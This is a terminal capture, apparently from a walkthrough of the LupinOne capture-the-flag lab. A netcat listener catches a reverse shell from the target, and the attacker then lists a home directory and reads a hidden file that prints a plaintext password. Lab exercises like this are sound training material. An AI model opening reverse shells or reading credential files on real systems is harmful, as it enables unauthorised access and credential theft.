 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.159] 58736
arsene@LupinOne:/$ cd /home/arsene
cd /home/arsene
arsene@LupinOne:~$ ls -all
ls -all
total 40
drwxr-xr-x 3 arsene arsene 4096 Oct  4  2021 .
drwxr-xr-x 4 root   root   4096 Oct  4  2021 ..
-rw------- 1 arsene arsene   47 Oct  4  2021 .bash_history
-rw-r--r-- 1 arsene arsene  220 Oct  4  2021 .bash_logout
-rw-r--r-- 1 arsene arsene 3526 Oct  4  2021 .bashrc
-rw-r--r-- 1 arsene arsene  118 Oct  4  2021 heist.py
drwxr-xr-x 3 arsene arsene 4096 Oct  4  2021 .local
-rw-r--r-- 1 arsene arsene  339 Oct  4  2021 note.txt
-rw-r--r-- 1 arsene arsene  807 Oct  4  2021 .profile
-rw------- 1 arsene arsene   67 Oct  4  2021 .secret
arsene@LupinOne:~$ cat .secret
cat .secret
I dont like to forget my password "rQ8EE"UK,eV)weg~*nd-`5:{*"j7*Q"